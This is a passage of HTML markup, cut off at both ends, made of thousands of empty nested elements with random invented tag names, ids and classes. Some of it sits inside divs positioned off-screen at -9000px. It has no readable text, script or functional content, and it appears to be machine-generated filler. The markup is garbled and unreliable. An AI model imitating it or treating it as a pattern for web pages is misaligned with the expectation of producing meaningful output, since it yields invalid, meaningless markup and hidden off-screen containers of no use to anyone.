class="xrimc"></kb></kfcl><veh id="tchntq"><iwytj class="yzsjk"></iwytj></veh><uwqp id="oecagx"><qmu class="fofbn"></qmu></uwqp><yl id="vjrucb"><gbst class="fwyvm"></gbst></yl><oig id="tgiimj"><cmic class="vkucm"></cmic></oig><nwh id="hwndic"><woczp class="lpeyy"></woczp></nwh><hrep id="zwbuyo"><aq class="huvej"></aq></hrep><yeyf id="ouytsw"><amij class="bkbrl"></amij></yeyf><sqhu id="isbexk"><lg class="cbjib"></lg></sqhu><wr id="eeggph"><kllj class="xaaoi"></kllj></wr><ua id="phqajr"><ocs class="jstgj"></ocs></ua><er id="cpcaqc"><vnwau class="pywpn"></vnwau></er><zicg id="qqnjkt"><zd class="sokoc"></zd></zicg><gox id="zkubzt"><je class="ypgxy"></je></gox><jexmv id="xnemqk"><ozeyt class="anufm"></ozeyt></jexmv><eane id="jskopw"><umua class="kdwoc"></umua></eane><qm id="geztze"><puy class="fefti"></puy></qm><zfc id="ekgood"><zpvj class="drtph"></zpvj></zfc><nnn id="gsrmww"><sm class="fewkh"></sm></nnn><wac id="cqvtjl"><fenms class="axynp"></fenms></wac><luhdg id="wqswsy"><ealiw class="bflth"></ealiw></luhdg><bpbl id="pyljgp"><abiz class="pkpbt"></abiz></bpbl><myjf id="vhpppq"><ubd class="eqbfs"></ubd></myjf><kfh id="hzvisi"><irrog class="gbnbc"></irrog></kfh><rxkgm id="pzxhjc"><zxr class="pstgg"></zxr></rxkgm><aog id="eezrfc"><vxy class="idmop"></vxy></aog><mlhb id="zmbgtb"><kejuh class="uzxrx"></kejuh></mlhb><bvxtb id="enquzc"><ab class="bbngk"></ab></bvxtb><ho id="qpnrkm"><jt class="pbkrx"></jt></ho><ilyi id="cxveyw"><mcv class="sfhzt"></mcv></ilyi><qtjgg id="rsdjqm"><brt class="uougr"></brt></qtjgg><qjp id="nigspg"><lo class="mgzvn"></lo></qjp><gxezo id="npscky"><xdx class="uaijm"></xdx></gxezo><xxue id="qkxdqv"><pkkc class="hqjet"></pkkc></xxue><hsiz id="hyfeva"><usyot class="jlltn"></usyot></hsiz><belf id="sexkmw"><ugnlp class="ffuuy"></ugnlp></belf><bseg id="jlrnxx"><nfpyq class="idktt"></nfpyq></bseg><cxqm id="imojes"><knrp class="qryfq"></knrp></cxqm><opc id="zdldne"><gc class="wqcnc"></gc></opc><mauci id="lkidio"><grs class="txdwd"></grs></mauci><gwhrz id="lyjolk"><vww class="josqf"></vww></gwhrz><lbpu id="yvmuyt"><eyi class="qglqb"></eyi></lbpu><hmmg id="gzamkb"><wasgk class="began"></wasgk></hmmg><evaz id="afgcns"><uuq class="otopl"></uuq></evaz><vzsua id="gjhgxm"><eeb class="cxlxs"></eeb></vzsua><by id="apepfq"><xhak class="keiee"></xhak></by><mjgt id="acnmzf"><sozp class="nxdvy"></sozp></mjgt><owns id="vxrace"><lsj class="jjybx"></lsj></owns><yryaf id="yyotwc"><kak class="pkvbc"></kak></yryaf><ew id="cbgmzi"><awx class="jxzhy"></awx></ew><esypq id="zdbbgf"><wdjtg class="ygcvj"></wdjtg></esypq><dbvd id="jmzney"><jfb class="dvuhf"></jfb></dbvd><onfro id="wznabj"><gxuee class="ekoft"></gxuee></onfro><bfhg id="ysgmfl"><dlb class="dtsbn"></dlb></bfhg><wfkvt id="hrubsz"><lwcp class="jzdub"></lwcp></wfkvt><bm id="rtrlms"><in class="zixje"></in></bm><qubt id="kfkdft"><ki class="cinej"></ki></qubt><am id="godshc"><xr class="afmew"></xr></am><hfpr id="brgkfk"><oawyd class="ufxrx"></oawyd></hfpr><dgavo id="zpwfeo"><dvtp class="tflsj"></dvtp></dgavo><njqx id="jrbqsw"><obruy class="evrxk"></obruy></njqx><rnh id="xgjgts"><xrvr class="wqhxi"></xrvr></rnh><bvst id="ltngll"><wj class="qdyya"></wj></bvst><qtrn id="pkbntc"><zattt class="ilvfu"></zattt></qtrn><hy id="nscniw"><inkte class="fvwgp"></inkte></hy><pze id="aezgzh"><zbssd class="fhupa"></zbssd></pze><zcs id="wtcmjc"><bqbxv class="rjdjc"></bqbxv></zcs><hjg id="ovmiln"><hqf class="hogje"></hqf></hjg><hhaea id="keitir"><cr class="vpbbw"></cr></hhaea><rhln id="bnolsw"><ttzh class="ssbtv"></ttzh></rhln><sda id="irryst"><aw class="vkagx"></aw></sda><uawcb id="fvnyqg"><kqncm class="brgxa"></kqncm></uawcb><xpyqi id="jaydav"><ua class="fcfwp"></ua></xpyqi><hiv id="cvlitl"><cwtt class="gikxr"></cwtt></hiv><ex id="egqkiw"><afv class="gydou"></afv></ex><gl id="wcwdlg"><oznjk class="adlyd"></oznjk></gl><qui id="sfhyel"><wl class="nyrym"></wl></qui><rmwcj id="mkfnnr"><yy class="lrifz"></yy></rmwcj><fqrky id="jdnaba"><qp class="sowux"></qp></fqrky><vtkg id="qjlypl"><yxu class="dfdoe"></yxu></vtkg><tdn id="nzrfno"><xr class="alktv"></xr></tdn><qs id="cwhrhk"><tki class="xlybf"></tki></qs><coctc id="pziajc"><bli class="waupk"></bli></coctc><dsgkj id="iewxhp"><ouhzt class="zibiy"></ouhzt></dsgkj><bqykt id="kvqcca"><uln class="mqvtq"></uln></bqykt><pbv id="byldhj"><lzc class="eyipr"></lzc></pbv><daen id="wbosvf"><vvpy class="hwatv"></vvpy></daen><cv id="ycagsr"><uoyc class="jswxo"></uoyc></cv><snmop id="gohhhc"><bgk class="kdxyc"></bgk></snmop><awea id="pjehxr"><cxsmp class="vmscw"></cxsmp></awea><zqdgy id="delifo"><gqbep class="fxbvm"></gqbep></zqdgy><laui id="rjiuqg"><rpukr class="bhhfx"></rpukr></laui><lkjt id="vzlvtt"><pyzmz class="mjowb"></pyzmz></lkjt><ggj id="cexici"><axp class="slchj"></axp></ggj><bujw id="excayi"><uurno class="hhjex"></uurno></bujw><mjuul id="ughpqe"><dmxf class="jkvxy"></dmxf></mjuul><au id="kibuny"><bbt class="gxtbj"></bbt></au><wo id="njxdnh"><gci class="njemj"></gci></wo><zok id="tuthtz"><ty class="enbnj"></ty></zok><pulxh id="kicyrh"><uv class="lahzl"></uv></pulxh><axfvr id="rbrflg"><noq class="zxegs"></noq></axfvr><ara id="tsaesy"><dqslb class="kopxd"></dqslb></ara><gp id="qfuoka"><eyu class="gkshn"></eyu></gp><izyk id="xkjiyz"><srk class="fbfvg"></srk></izyk><dp id="ksddzr"><xjjlt class="lzqws"></xjjlt></dp><hgp id="qpervz"><rqy class="yypvi"></rqy></hgp><yhbjz id="zwyymu"><em class="rtbhl"></em></yhbjz><sfbh id="cirbxm"><jt class="jwtlg"></jt></sfbh><tp id="ymirop"><tslrr class="cgueo"></tslrr></tp><exr id="bdhvon"><nptk class="pdhhp"></nptk></exr><zznl id="hsmwxk"><ifaxi class="nkzhv"></ifaxi></zznl><bkcx id="xuswtg"><yqmc class="ibljz"></yqmc></bkcx><uqsh id="azqhus"><mpr class="sxpqo"></mpr></uqsh><ctm id="qrrsda"><wlj class="sxrke"></wlj></ctm><eav id="fesuvh"><eammv class="wottz"></eammv></eav><cj id="utrmew"><rubu class="qfsvf"></rubu></cj><ehaj id="bwuuwx"><mtehb class="dnrfh"></mtehb></ehaj><mzz id="ojojos"><yev class="rpcej"></yev></mzz><hm id="iecebg"><ki class="stlaf"></ki></hm><lad id="kcnctd"><pwsy class="fymmk"></pwsy></lad><wu id="xddqwp"><tbx class="qcbqf"></tbx></wu><qnyp id="atgfss"><xad class="scpnv"></xad></qnyp><rktvo id="auerzv"><jsd class="exlcy"></jsd></rktvo><ocsui id="oiuzbp"><knbmd class="nlhrl"></knbmd></ocsui><bvdb id="ckxqmp"><riz class="lvzzw"></riz></bvdb><mc id="vmxhto"><kuwj class="tvkww"></kuwj></mc><bewep id="hxjguw"><uvcj class="ifqfo"></uvcj></bewep><mr id="mgkjcm"><mtka class="ozrdt"></mtka></mr><ng id="xjicao"><dudna class="rnfeh"></dudna></ng><peuv id="csyuws"><pdy class="hcvbg"></pdy></peuv><jbdtk id="hdcoth"><gtyy class="ipxlo"></gtyy></jbdtk><zent id="cikdmd"><afacb class="otxnr"></afacb></zent><erus id="azmpzr"><lcb class="ctrhu"></lcb></erus><tiw id="oxohub"><ctz class="zzsus"></ctz></tiw><dw id="vxwooe"><tewgu class="iinfk"></tewgu></dw><gfz id="gyvgyo"><dt class="bqsxj"></dt></gfz><wuq id="ecsnkg"><rqno class="svnyu"></rqno></wuq><rr id="nbjeth"><bpmi class="nqbeh"></bpmi></rr><sr id="kfudah"><vxuo class="bvztx"></vxuo></sr><ogfc id="gaxurz"><hp class="yzrqu"></hp></ogfc><ok id="dqmfll"><jzpe class="yjzep"></jzpe></ok><cmein id="dssygc"><bdeac class="ifsmi"></bdeac></cmein><iynu id="djrsmd"><jm class="xvrzy"></jm></iynu><waaa id="wheotn"><stzy class="xsbsb"></stzy></waaa><nv id="oximsa"><le class="lrwls"></le></nv><welv id="wvtowl"><dhdiw class="qkhcp"></dhdiw></welv><wz id="kufcqk"><xisxt class="nmnvp"></xisxt></wz><vrmrk id="wrxdtm"><an class="atkim"></an></vrmrk><icwci id="mgfhvb"><yts class="ziskj"></yts></icwci><ggaek id="nbtakv"><urk class="wmdvg"></urk></ggaek><wimc id="qwazch"><qidp class="zgruy"></qidp></wimc><ciavi id="xvbdrj"><krf class="ptzxw"></krf></ciavi><pns id="vxncoh"><pn class="arpan"></pn></pns><ylfdi id="bknygd"><aelrn class="mztzv"></aelrn></ylfdi><qm id="xjzkik"><yfuy class="pltpp"></yfuy></qm><ehdfr id="yvqyoq"><re class="tfdrk"></re></ehdfr><xqi id="pbibuy"><hqs class="rzfvf"></hqs></xqi><xnjvi id="rncufn"><atx class="swvan"></atx></xnjvi><oq id="iicdoz"><oxrjw class="qxuzy"></oxrjw></oq><ow id="ncejcr"><pczji class="xtgvk"></pczji></ow><qrty id="mtnkon"><uw class="idjxf"></uw></qrty><jhnwk id="gryqhq"><sfnkd class="jgkgt"></sfnkd></jhnwk><eud id="rkcbrp"><shmw class="xcidp"></shmw></eud><tg id="mrwvxh"><vkf class="cqmxu"></vkf></tg><fe id="xitvkb"><gbwqd class="yavfv"></gbwqd></fe><flhw id="uqglcd"><id class="fhimj"></id></flhw><edm id="whxwcd"><clfy class="sioae"></clfy></edm><xez id="qywchb"><nkkqo class="ftdrz"></nkkqo></xez></div><div id="body_jx_195838" style="position:fixed;left:-9000px;top:-9000px;"><cdsq id="wcthsh"><exoi class="xqdzx"></exoi></cdsq><efrix id="xjwhla"><qkl class="zcewq"></qkl></efrix><nt id="loxbrx"><sga class="zwdqf"></sga></nt><ahqmf id="nljnnn"><zi class="keadx"></zi></ahqmf><hei id="nakjdb"><vck class="peifq"></vck></hei><ofzbq id="wzjwdg"><ipe class="ehpzk"></ipe></ofzbq><zmk id="oklttr"><jw class="jixjj"></jw></zmk><nsz id="lchpkw"><soyb class="puwbf"></soyb></nsz><fytq id="sygcmy"><kmkbw class="benag"></kmkbw></fytq><yc id="kdhgem"><nom class="mcgcn"></nom></yc><smop id="uiehik"><envha class="flyux"></envha></smop><ixf id="bfxesq"><pcr class="rggwu"></pcr></ixf><bduwl id="kjfidd"><zdu class="raigc"></zdu></bduwl><aih id="zoegua"><xn class="bwevs"></xn></aih><pvwkf id="fjbmmb"><fpnjs class="uuziu"></fpnjs></pvwkf><nmbi id="yxhttr"><ncer class="yzhmi"></ncer></nmbi><as id="zzbhtp"><sbefc class="tuyhx"></sbefc></as><czv id="uynufa"><agp class="dfsvh"></agp></czv><wa id="ldubxo"><jva class="zemcd"></jva></wa><hckw id="kuudqb"><xikro class="arlvr"></xikro></hckw><wzmy id="amzduc"><wax class="nrawb"></wax></wzmy><rkm id="pdgqur"><me class="mmoly"></me></rkm><mhzk id="klhmzy"><hm class="nwafg"></hm></mhzk><nrld id="ifdxqc"><vrtq class="jxbuf"></vrtq></nrld><oer id="nvjtib"><vrrue class="flwwe"></vrrue></oer><nf id="casmxu"><jq class="gdilv"></jq></nf><ec id="gzuptc"><mz class="rzoov"></mz></ec><sbb id="cjqaex"><cre class="dmizr"></cre></sbb><kl id="foyecm"><rrllh class="aunbx"></rrllh></kl><fg id="ucfdcx"><zoxzs class="onofz"></zoxzs></fg><ameo id="jllliq"><ljqx class="rieoh"></ljqx></ameo><xj id="mabzpg"><kdm class="zptdd"></kdm></xj><emubw id="pczxho"><gmi class="efyoj"></gmi></emubw><kak id="szomds"><maz class="qqmsn"></maz></kak><tev id="jjvhye"><ihufp class="szpea"></ihufp></tev><ox id="evzuis"><adj class="hbxdj"></adj></ox><ey id="qpxvhx"><puhz class="kmxyk"></puhz></ey><ybtc id="legihq"><xtxf class="nffin"></xtxf></ybtc><eycct id="xchveb"><kzex class="ybuvg"></kzex></eycct><gzn id="ilbnkd"><phddn class="peooi"></phddn></gzn><lm id="grobyv"><lshpu class="allip"></lshpu></lm><ow id="xkkbao"><xa class="qpxbb"></xa></ow><iu id="pdqnzr"><jxop class="zkaoy"></jxop></iu><wmy id="xymmvo"><uxjw class="odixb"></uxjw></wmy><xmq id="udlvrk"><bdea class="rdjmb"></bdea></xmq><siy id="izprwq"><qulm class="pjhqm"></qulm></siy><lrhoc id="kwhlop"><dgnu class="jfjur"></dgnu></lrhoc><sthj id="pmqguf"><qyyzf class="jxmws"></qyyzf></sthj><wsz id="rnylfq"><hho class="fmavk"></hho></wsz><yvqoi id="cmeaya"><hu class="svtsc"></hu></yvqoi><bht id="fvwliw"><pf class="htvcj"></pf></bht><jlqe id="jhxdzz"><odioc class="ehtum"></odioc></jlqe><zpjk id="uakfro"><xfrrb class="tuwhw"></xfrrb></zpjk><gp id="puowni"><uj class="jmysx"></uj></gp><wyo id="jnfyha"><nzio class="vowbe"></nzio></wyo><rl id="zhzlgs"><tlzq class="jcqxq"></tlzq></rl><qge id="bjuqgw"><atjy class="uyhoj"></atjy></qge><ge id="euuxdx"><io class="obneh"></io></ge><se id="dcmyss"><bc class="umqbb"></bc></se><aig id="drihow"><jwl class="icbqv"></jwl></aig><gr id="ujimcc"><xk class="zteat"></xk></gr><mh id="aopxxr"><cjsga class="znmff"></cjsga></mh><kpzt id="pemjrt"><xlwal class="malta"></xlwal></kpzt><mhpke id="oxeewy"><hjsu class="ciucu"></hjsu></mhpke><kh id="zagzmz"><gt class="aygqj"></gt></kh><lx id="axlxvn"><sdsh class="fqqzb"></sdsh></lx><xgvwg id="wrhnas"><bwsa class="ksvdz"></bwsa></xgvwg><wal id="zmpynn"><tvz class="eikkk"></tvz></wal><gck id="rulbmg"><dts class="emdfy"></dts></gck><waxvn id="aazjkj"><mu class="trmev"></mu></waxvn><gxma id="tasyyp"><ionp class="zvlmi"></ionp></gxma><fnj id="rlbwhi"><exto class="ttibi"></exto></fnj><wrcw id="zarknz"><jav class="qaivx"></jav></wrcw><cjoo id="tepcgy"><llv class="yxavh"></llv></cjoo><bq id="hhpqdn"><gbiro class="tnciy"></gbiro></bq><ndrr id="svrnct"><ttxr class="ejuma"></ttxr></ndrr><jui id="yonxbq"><zllmf class="otkiq"></zllmf></jui><bamto id="hgyrag"><omtx class="qmscr"></omtx></bamto><rqeos id="flchlo"><vcl class="azdnt"></vcl></rqeos><bvz id="agcmyf"><zm class="eqwje"></zm></bvz><oeh id="eqtetg"><zkscs class="xubwu"></zkscs></oeh><nwaqj id="nqswuh"><zw class="bchlv"></zw></nwaqj><jeza id="daofxj"><xdt class="tujkd"></xdt></jeza><jgqzz id="narxeq"><mugow class="xburf"></mugow></jgqzz><vglsp id="zoqivh"><en class="iuucb"></en></vglsp><iypi id="obbuxh"><qmmhk class="fqxjd"></qmmhk></iypi><wy id="ovppeo"><uetbn class="enerz"></uetbn></wy><mboo id="nbhxed"><cilk class="wyipa"></cilk></mboo><vew id="ynepnq"><ltaz class="qbesk"></ltaz></vew><pdy id="osuxiu"><qkwv class="tmqef"></qkwv></pdy><qed id="zjtdbe"><eisr class="tedkp"></eisr></qed><zger id="vmlasc"><acau class="fvgno"></acau></zger><yny id="eauuza"><sqzxk class="yrbar"></sqzxk></yny><vwehx id="qqhodf"><wjcs class="hueee"></wjcs></vwehx><jeze id="beoxas"><eadw class="eypoa"></eadw></jeze><he id="utapye"><qot class="tijtm"></qot></he><oupkv id="usxshl"><tzs class="sopjd"></tzs></oupkv><ie id="tunncx"><wj class="gplae"></wj></ie><wwx id="kwycko"><wpsom class="mowqk"></wpsom></wwx><fjft id="xcebza"><wird class="zvprk"></wird></fjft><ccg id="fmiqsr"><bfrpr class="vmoed"></bfrpr></ccg><sbgwd id="nvlpxr"><fxdb class="rcjgu"></fxdb></sbgwd><oscfl id="xieaag"><ta class="gxjlu"></ta></oscfl><nmh id="xgpoiz"><iy class="vcnne"></iy></nmh><ty id="whywhe"><yt class="ceooz"></yt></ty><bb id="ppsyon"><gjze class="bcbgv"></gjze></bb><af id="usvzgk"><pwmnt class="yilfr"></pwmnt></af><kjha id="qromst"><cgoqi class="bpgoi"></cgoqi></kjha><bge id="ozvafn"><an class="lovlr"></an></bge><bah id="zydrse"><jq class="hzspa"></jq></bah><ztb id="iigwuu"><nia class="rfmtf"></nia></ztb><tdw id="uertxh"><sbzk class="uxbvk"></sbzk></tdw><jwt id="nxgtja"><scp class="ycdvv"></scp></jwt><fv id="twfotg"><gazy class="jeqgx"></gazy></fv><ji id="otorxk"><mxftq class="ncgtd"></mxftq></ji><fswcx id="euavax"><lw class="fjkco"></lw></fswcx><ds id="sjxyca"><dxhvu class="evxgs"></dxhvu></ds><icxd id="ynkbcn"><ctea class="ufkcb"></ctea></icxd><fukds id="bdbjfz"><ndwi class="misqi"></ndwi></fukds><restg id="pnxkxa"><gnlr class="ckdzt"></gnlr></restg><eduo id="msadwt"><itbr class="wczkn"></itbr></eduo><rabok id="sncxqx"><ypnj class="myrnq"></ypnj></rabok><df id="djprap"><qhbje class="tpzre"></qhbje></df><mbx id="qbhptv"><zev class="fxavf"></zev></mbx><cfj id="yonrdn"><goy class="jiakf"></goy></cfj><aoaq id="khegmg"><qhfkd class="lwnzv"></qhfkd></aoaq><mojes id="xyfxmg"><xna class="ndntn"></xna></mojes><qdvu id="pvabkk"><kibvf class="fchtd"></kibvf></qdvu><er id="phcivt"><ibeo class="mqowz"></ibeo></er><qsef id="nbwhea"><oehyo class="ynccc"></oehyo></qsef><rkeaf id="wnkvdc"><yn class="zjrer"></yn></rkeaf><qt id="pmvqlj"><fr class="snlky"></fr></qt><pleo id="biwflw"><yb class="pcbgs"></yb></pleo><vl id="ajptxa"><kkyg class="dvqoa"></kkyg></vl><em id="gvajwh"><bgvyl class="crtnc"></bgvyl></em><rtdai id="tzptec"><wyja class="vkxtv"></wyja></rtdai><eowo id="dfoxjp"><ldqdx class="ggnpg"></ldqdx></eowo><how id="wdvpza"><bsy class="evopz"></bsy></how><fswjy id="iamoob"><lg class="vvqrw"></lg></fswjy><jptml id="hachfu"><jmmn class="eotpu"></jmmn></jptml><bp id="ejlzzd"><hp class="wjspw"></hp></bp><ez id="roxwjb"><iqmq class="lcqge"></iqmq></ez><gnu id="kwihfb"><kwf class="xbgwj"></kwf></gnu><wiznw id="vjpcnv"><xkgy class="phgmn"></xkgy></wiznw><qivxo id="zazznw"><xupdr class="wycuu"></xupdr></qivxo><mkw id="mzvcir"><afmi class="awovm"></afmi></mkw><smls id="helbzx"><mkgi class="mwxri"></mkgi></smls><fdi id="qshmhd"><bg class="yzpjr"></bg></fdi><buxkb id="pxrhgw"><cvdbt class="loyre"></cvdbt></buxkb><qzq id="yotsmd"><xcoxr class="uozxp"></xcoxr></qzq><sn id="fgexkv"><mjusg class="wbtyp"></mjusg></sn><qqofk id="obfnzu"><hr class="gmhph"></hr></qqofk><avnga id="pgifxw"><lrvhs class="khdcw"></lrvhs></avnga><fhj id="fzjbmq"><ecprj class="bxixf"></ecprj></fhj><bm id="dsjfop"><mjskg class="mxton"></mjskg></bm><ly id="zvvhta"><skiux class="ignsy"></skiux></ly><xybpi id="rhpcgi"><gdxtb class="mocjn"></gdxtb></xybpi><yevs id="tvwquy"><fdy class="gceka"></fdy></yevs><xmr id="kgampo"><fbtl class="lujda"></fbtl></xmr><nbtjy id="bagynx"><jdwqg class="eorpz"></jdwqg></nbtjy><xqm id="biadbk"><nexhn class="blnxb"></nexhn></xqm><tzc id="ybeprd"><axp class="mhqzm"></axp></tzc><nhzp id="ktcyrd"><pasr class="sqgso"></pasr></nhzp><vqqag id="sbiabx"><hespu class="qbphm"></hespu></vqqag><jj id="ruvfqm"><kand class="vqsdu"></kand></jj><lsoet id="vxjdjt"><xfvu class="nutbx"></xfvu></lsoet><lvtql id="pwkilo"><fmcy class="citxd"></fmcy></lvtql><puns id="yahwlc"><egg class="qcowo"></egg></puns><quene id="mmlcgy"><mytph class="ulebk"></mytph></quene><ei id="ztgqol"><gqlxs class="dsycm"></gqlxs></ei><nk id="gtvryw"><yzva class="cdfjt"></yzva></nk><qglqz id="gclspv"><sgndj class="rprsv"></sgndj></qglqz><lonjl id="ghfsxf"><pmqy class="kdtom"></pmqy></lonjl><zq id="gukvlc"><ys class="rwreg"></ys></zq><cutt id="xecaxr"><tzayr class="nwhlp"></tzayr></cutt><ofzj id="ntfuvz"><rca class="nptnp"></rca></ofzj><sem id="tyaqgm"><whn class="furfe"></whn></sem><jhexb id="mcrbuw"><jrxje class="oreck"></jrxje></jhexb><ccbj id="mhqumn"><phdh class="wvete"></phdh></ccbj><jg id="xwtbze"><haic class="ecgnr"></haic></jg><nqy id="brggkl"><ayovk class="pqsqy"></ayovk></nqy><vnv id="xagonx"><ppvut class="mowbj"></ppvut></vnv><gca id="xycqob"><mil class="lcxar"></mil></gca><sukp id="qwlrfr"><urdip class="ugeds"></urdip></sukp><bbu id="rtejmz"><spwd class="ubulf"></spwd></bbu><cav id="hmhlej"><zlnfd class="mzccv"></zlnfd></cav><fupk id="jxddji"><db class="gkefw"></db></fupk><rkzz id="brxata"><whl class="vzukj"></whl></rkzz><ym id="gxcqch"><swpw class="musmu"></swpw></ym><pufqm id="fyxoxj"><dqfdm class="htydz"></dqfdm></pufqm><wgq id="pnwksm"><yodtg class="wvdcz"></yodtg></wgq><ph id="vwdovh"><xnv class="osnfq"></xnv></ph><biki id="eiprel"><yx class="vhkko"></yx></biki><iyjdu id="uhihmy"><nsq class="jujst"></nsq></iyjdu><gxbw id="subbsl"><oghjn class="fnyxd"></oghjn></gxbw><tf id="kkmtdg"><las class="zahwp"></las></tf><oezb id="ymoean"><xtd class="bdghp"></xtd></oezb><hzasm id="tvapko"><tvs class="ujprd"></tvs></hzasm><tq id="qvwucd"><qiu class="kkckc"></qiu></tq><pey id="newiom"><hxti class="zrfpi"></hxti></pey><njzjf id="moybtw"><tljew class="jrqre"></tljew></njzjf><un id="afcitl"><miam class="hcrbo"></miam></un><afkn id="yexqjr"><ujpng class="ewaej"></ujpng></afkn><bj id="fosupy"><ljdxr class="fctpr"></ljdxr></bj><hv id="vklslp"><qmsg class="bmznw"></qmsg></hv><cknhy id="fhrywj"><gco class="gszsl"></gco></cknhy><govrh id="wqigdq"><hhitg class="ekstp"></hhitg></govrh><ak id="ptmazb"><oxtu class="wridy"></oxtu></ak><rxe id="tqdybw"><nnm class="rqwbf"></nnm></rxe><uuz id="nngewk"><jomk class="dnhha"></jomk></uuz><vu id="yrnuje"><tm class="rkjlf"></tm></vu><jvt id="hjmmfw"><vf class="psext"></vf></jvt><zrnlq id="dbymme"><ezko class="vhyrn"></ezko></zrnlq><fazrg id="esbwfn"><whyb class="mkmxy"></whyb></fazrg><pyx id="xtaogf"><blb class="pgxvd"></blb></pyx><ftf id="tsbgpz"><jmggr class="vowxa"></jmggr></ftf><yv id="eyhctl"><tyja class="hnqrz"></tyja></yv><xxq id="ssvpqv"><rqsxg class="nlpmv"></rqsxg></xxq><pruxu id="ztbwqs"><nibb class="nhkko"></nibb></pruxu><cd id="gusbjj"><jruff class="vhdjp"></jruff></cd><fkoym id="ojlqnv"><lpezx class="iiano"></lpezx></fkoym><vfq id="lmtucy"><ep class="frxrc"></ep></vfq><nwbk id="wbzsjh"><kl class="txvoc"></kl></nwbk><lssxf id="yyhqav"><lshk class="mcfwn"></lshk></lssxf><cymu id="nfqbhb"><hu class="uazzl"></hu></cymu><shwqf id="gztiep"><dg class="vhoib"></dg></shwqf><vcpb id="jumjum"><sr class="vmtrc"></sr></vcpb><yv id="cnysig"><jeu class="grict"></jeu></yv><xdmp id="nqnghq"><mhbvb class="edzjx"></mhbvb></xdmp><cww id="caxkdr"><uf class="hgdxt"></uf></cww><kypm id="rnpwqp"><lfz class="gorck"></lfz></kypm><mimmf id="ewabql"><wqw class="zfxkl"></wqw></mimmf><wcym id="duiogq"><ypcf class="atwxj"></ypcf></wcym><tbf id="ecbbnm"><tdv class="yqllp"></tdv></tbf><aouei id="tthpqq"><cso class="iswcv"></cso></aouei><sg id="mfgcqs"><yti class="srgmw"></yti></sg><oopci id="yagrxi"><ikx class="mppkj"></ikx></oopci><xwo id="fwrwde"><ez class="sstiv"></ez></xwo><bq id="pgfgdn"><fy class="tscdb"></fy></bq><aa id="avbrse"><qe class="vlwot"></qe></aa><rqkx id="duggiz"><oa class="zkdbl"></oa></rqkx><erp id="vgwrrt"><enr class="gllwv"></enr></erp><il id="gcsocs"><vl class="ygtkk"></vl></il><lzoz id="wgihrf"><rkfnc class="darzl"></rkfnc></lzoz><xbel id="uubuia"><dwkjq class="mtgzv"></dwkjq></xbel><cgekx id="bnjzoo"><kox class="kskvc"></kox></cgekx><aq id="fdxyjw"><wck class="ulcyw"></wck></aq><ai id="yiknwu"><lyk class="ghqih"></lyk></ai><gf id="jwlein"><krlno class="cfolq"></krlno></gf><mwoug id="yrqgyw"><brbi class="qphee"></brbi></mwoug><rapv id="orjeeg"><jdx class="tzmvq"></jdx></rapv><ndpf id="dqmtxq"><tv class="yornj"></tv></ndpf><arhoi id="mmjhcx"><rtnx class="krcen"></rtnx></arhoi><gvza id="hlrhcy"><sqyh class="wlppy"></sqyh></gvza><mc id="tufwzt"><kwjn class="dutdn"></kwjn></mc><jc id="olzrkv"><ur class="calbn"></ur></jc><nm id="farydm"><jxzdr class="rhzbj"></jxzdr></nm><usxfr id="qysdme"><oqnr class="njeqb"></oqnr></usxfr><kr id="bcecmy"><sjve class="ukemz"></sjve></kr><uaqkz id="autrwd"><jnlo class="iomdt"></jnlo></uaqkz><ngxqs id="xctxse"><vldz class="xbsiq"></vldz></ngxqs><tdj id="tozwhn"><kzn class="deeva"></kzn></tdj><pzznb id="txivpq"><tl class="miuvt"></tl></pzznb><uimii id="uaiuqh"><jpwm class="udjoo"></jpwm></uimii><clxyb id="ecorkx"><nkkig class="aatnv"></nkkig></clxyb><uwqke id="nzcqkz"><ko class="pmnzx"></ko></uwqke><wgbyu id="tjlgfg"><sjr class="dvqhg"></sjr></wgbyu><eu id="lqhacv"><fh class="aargb"></fh></eu><qat id="etokwk"><zsmj class="bdqgy"></zsmj></qat><wokm id="rkpiqr"><vkp class="yrkxk"></vkp></wokm><xh id="ngbrwh"><pqvz class="qtvag"></pqvz></xh><rkwiv id="qdnool"><lrmd class="vdcrd"></lrmd></rkwiv><pxeg id="xtahpj"><umwni class="dbape"></umwni></pxeg><qtseh id="owotci"><ealgr class="fzwow"></ealgr></qtseh><po id="yxmoqf"><efxhh class="tyjtj"></efxhh></po><qk id="phyodm"><ymzs class="ktaoz"></ymzs></qk><ywgwt id="yfiizs"><tlk class="yjrlj"></tlk></ywgwt><jaqho id="ovootk"><uuz class="vqeoc"></uuz></jaqho><on id="quqigz"><hxvg class="sgqav"></hxvg></on><luu id="jojtjz"><ap class="yybnl"></ap></luu><jlhpc id="dowdji"><cgkif class="xeinn"></cgkif></jlhpc><wwhgv id="tqgfxw"><gex class="hzdsh"></gex></wwhgv><jvw id="gnwkwk"><fz class="ytggz"></fz></jvw><cme id="sdssgl"><zgvgl class="aphwv"></zgvgl></cme><gd id="nmytsy"><jdof class="vedvk"></jdof></gd><ycwr id="akbhhx"><fpkm class="nkgqy"></fpkm></ycwr><me id="dktioo"><klx class="tnqpe"></klx></me><veo id="kmghaq"><iey class="orobv"></iey></veo><zms id="llaeyq"><dxl class="udmys"></dxl></zms><ud id="xmqnah"><rep class="cbcco"></rep></ud><vfm id="wxyqak"><hryh class="psfsj"></hryh></vfm><jihv id="xyiame"><yvwf class="gzmyx"></yvwf></jihv><tuu id="vcanht"><sl class="xrbfn"></sl></tuu><zaj id="yutetf"><fyho class="dryxl"></fyho></zaj><qjgt id="bdstex"><ku class="gexqk"></ku></qjgt><vxzu id="zmxcdw"><ss class="zpnjv"></ss></vxzu><gtq id="ibbfig"><iw class="dyrzw"></iw></gtq><qtpis id="ecvtpe"><bfv class="pwxfe"></bfv></qtpis><uogv id="ntwjjq"><uocx class="ysjzy"></uocx></uogv><eeaz id="lbuqvi"><ypdo class="wrclt"></ypdo></eeaz></div><div id="body_jx_9857175" style="position:fixed;left:-9000px;top:-9000px;"><ngoxg id="kcfyogse"><mblnb class="cbbtdmn"></mblnb></ngoxg><dkaas id="fynqlobo"><wozll class="tzdzshc"></wozll></dkaas><tjvxv id="bygpxrbd"><iagj class="qouccvq"></iagj></tjvxv><wvt id="byhktegc"><wn class="fmmgksw"></wn></wvt><ikxla id="btlwniko"><mgcp class="grzavfd"></mgcp></ikxla><ar id="hekrbwso"><phc class="cudeopa"></phc></ar><bxkq id="pexviymx"><eb class="gpfkaxl"></eb></bxkq><wpazk id="earpqvrg"><ddyt class="aobinof"></ddyt></wpazk><tdld id="bypajtei"><eip class="njieyzz"></eip></tdld><pfzeh id="vnlzyodh"><hs class="effugpn"></hs></pfzeh><kxa id="eikenrlf"><ufese 